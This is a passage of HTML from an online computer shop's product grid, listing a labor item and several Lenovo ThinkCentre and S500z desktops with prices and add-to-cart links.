		<li class="pp-post-filter pp-filter-active" data-filter="*" tabindex="0" aria-label="All">All</li><li class="pp-post-filter" data-filter=".product_cat-computers" data-term="computers" data-item-count="15" tabindex="0" aria-label="Computers">Computers</li><li class="pp-post-filter" data-filter=".product_cat-labor" data-term="labor" data-item-count="1" tabindex="0" aria-label="Labor">Labor</li><li class="pp-post-filter" data-filter=".product_cat-lenovo" data-term="lenovo" data-item-count="16" tabindex="0" aria-label="Lenovo">Lenovo</li><li class="pp-post-filter" data-filter=".product_cat-x1" data-term="x1" data-item-count="15" tabindex="0" aria-label="X1">X1</li>	</ul>
</div>

	
	<div class="pp-content-posts" style="--items-count: 16;--column-xl: 3;--column-lg: 3;--column-md: 2;--column-sm: 1;">
		<div class="pp-content-post-grid pp-equal-height pp-filters-active clearfix" itemscope="itemscope" itemtype="https://schema.org/Collection" data-paged="0">
			
				
<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-1542 product type-product status-publish product_cat-labor first instock purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="1542">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://1542" content="Labor1" /><meta itemprop="datePublished" content="2023-04-11" /><meta itemprop="dateModified" content="2024-07-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/analyticsladezign-com/" /><meta itemprop="name" content="Get Visible" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/labor1/" title="Labor1"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Labor1							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/plugins/bbpowerpack/modules/pp-content-grid/images/placeholder.jpg" alt="" data-no-lazy="1"  />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=1542"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-43 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="43">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://43" content="Lenovo S500z AIO 10HC000CUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="694" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-s500z-aio-10hc000cus/" title="Lenovo S500z AIO 10HC000CUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo S500z AIO 10HC000CUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img wp-image-44 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus.jpg" alt="Lenovo s500z Computer Screen Display" data-no-lazy="1" height="694" width="800" title="0002864_lenovo-s500z-aio-10hc000cus" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus.jpg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus-768x666.jpg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus-600x521.jpg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus-64x56.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>863.49</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=43"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-48 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="48">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://48" content="Lenovo S500z AIO 10K3000BUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="694" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-s500z-aio-10k3000bus/" title="Lenovo S500z AIO 10K3000BUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo S500z AIO 10K3000BUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img wp-image-44 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus.jpg" alt="Lenovo s500z Computer Screen Display" data-no-lazy="1" height="694" width="800" title="0002864_lenovo-s500z-aio-10hc000cus" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus.jpg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus-768x666.jpg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus-600x521.jpg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002864_lenovo-s500z-aio-10hc000cus-64x56.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>705.60</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=48"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-49 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo last instock featured taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="49">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://49" content="Lenovo ThinkCentre All-in-One M72z" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0000772_lenovo-thinkcentre-all-in-one-m72z.jpeg" /><meta itemprop="width" content="845" /><meta itemprop="height" content="475" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-all-in-one-m72z/" title="Lenovo ThinkCentre All-in-One M72z"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre All-in-One M72z							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img decoding="async" class="fl-photo-img wp-image-51 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0000772_lenovo-thinkcentre-all-in-one-m72z.jpeg" alt="Lenovo ThinkCentre All in One m72 on White Background" data-no-lazy="1" height="475" width="845" title="0000772_lenovo-thinkcentre-all-in-one-m72z" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0000772_lenovo-thinkcentre-all-in-one-m72z.jpeg 845w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0000772_lenovo-thinkcentre-all-in-one-m72z-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0000772_lenovo-thinkcentre-all-in-one-m72z-600x337.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0000772_lenovo-thinkcentre-all-in-one-m72z-64x36.jpeg 64w" sizes="(max-width: 845px) 100vw, 845px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>624.00</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=49"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-57 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo first instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="57">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://57" content="Lenovo ThinkCentre E73 SFF 10AU00ESUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002822_lenovo-thinkcentre-e73-sff-10au00esus.jpeg" /><meta itemprop="width" content="672" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-e73-sff-10au00esus/" title="Lenovo ThinkCentre E73 SFF 10AU00ESUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre E73 SFF 10AU00ESUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-58 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002822_lenovo-thinkcentre-e73-sff-10au00esus.jpeg" alt="Lenovo ThinkCentre e73 on White Background" data-no-lazy="1" height="1024" width="672" title="0002822_lenovo-thinkcentre-e73-sff-10au00esus" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002822_lenovo-thinkcentre-e73-sff-10au00esus.jpeg 672w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002822_lenovo-thinkcentre-e73-sff-10au00esus-600x914.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002822_lenovo-thinkcentre-e73-sff-10au00esus-64x98.jpeg 64w" sizes="auto, (max-width: 672px) 100vw, 672px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>562.96</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=57"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-143 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="143">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://143" content="Lenovo ThinkCentre E73 SFF 10AU00EUUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002831_lenovo-thinkcentre-e73-sff-10au00euus.jpeg" /><meta itemprop="width" content="672" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-e73-sff-10au00euus/" title="Lenovo ThinkCentre E73 SFF 10AU00EUUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre E73 SFF 10AU00EUUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-155 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002831_lenovo-thinkcentre-e73-sff-10au00euus.jpeg" alt="Lenovo ThinkCentre e73 on White Background" data-no-lazy="1" height="1024" width="672" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002831_lenovo-thinkcentre-e73-sff-10au00euus.jpeg 672w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002831_lenovo-thinkcentre-e73-sff-10au00euus-600x914.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002831_lenovo-thinkcentre-e73-sff-10au00euus-64x98.jpeg 64w" sizes="auto, (max-width: 672px) 100vw, 672px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>627.53</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=143"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-148 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="148">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://148" content="Lenovo ThinkCentre E73 Tower 10AS00DFUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002834_lenovo-thinkcentre-e73-tower-10as00dfus.jpeg" /><meta itemprop="width" content="586" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-e73-tower-10as00dfus/" title="Lenovo ThinkCentre E73 Tower 10AS00DFUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre E73 Tower 10AS00DFUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-152 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002834_lenovo-thinkcentre-e73-tower-10as00dfus.jpeg" alt="Lenovo ThinkCentre e73 Tower on White Background" data-no-lazy="1" height="1024" width="586" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002834_lenovo-thinkcentre-e73-tower-10as00dfus.jpeg 586w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002834_lenovo-thinkcentre-e73-tower-10as00dfus-64x112.jpeg 64w" sizes="auto, (max-width: 586px) 100vw, 586px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>627.53</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=148"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-158 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo last instock featured taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="158">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://158" content="Lenovo ThinkCentre Edge 92z All-in-One 3414D3U" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2024-07-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0000789_lenovo-thinkcentre-edge-92z-all-in-one.jpeg" /><meta itemprop="width" content="845" /><meta itemprop="height" content="475" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-edge-92z-all-in-one/" title="Lenovo ThinkCentre Edge 92z All-in-One 3414D3U"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre Edge 92z All-in-One 3414D3U							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-163 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0000789_lenovo-thinkcentre-edge-92z-all-in-one.jpeg" alt="Lenovo ThinkCentre Edge 92z with Keyboard and Mouse on White Background" data-no-lazy="1" height="475" width="845" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0000789_lenovo-thinkcentre-edge-92z-all-in-one.jpeg 845w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0000789_lenovo-thinkcentre-edge-92z-all-in-one-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0000789_lenovo-thinkcentre-edge-92z-all-in-one-600x337.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0000789_lenovo-thinkcentre-edge-92z-all-in-one-64x36.jpeg 64w" sizes="auto, (max-width: 845px) 100vw, 845px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>985.00</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=158"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-164 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo first instock featured taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="164">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://164" content="Lenovo ThinkCentre Edge 92z All-in-One 3414DKU" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2024-07-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0001037_lenovo-thinkcentre-edge-92z-all-in-one.jpeg" /><meta itemprop="width" content="415" /><meta itemprop="height" content="361" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-edge-92z-all-in-one-2/" title="Lenovo ThinkCentre Edge 92z All-in-One 3414DKU"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre Edge 92z All-in-One 3414DKU							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-165 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0001037_lenovo-thinkcentre-edge-92z-all-in-one.jpeg" alt="Lenovo ThinkCentre Edge 92z on Grey Background" data-no-lazy="1" height="361" width="415" title="0001037_lenovo-thinkcentre-edge-92z-all-in-one" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0001037_lenovo-thinkcentre-edge-92z-all-in-one.jpeg 415w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0001037_lenovo-thinkcentre-edge-92z-all-in-one-64x56.jpeg 64w" sizes="auto, (max-width: 415px) 100vw, 415px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,029.00</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=164"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-172 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="172">

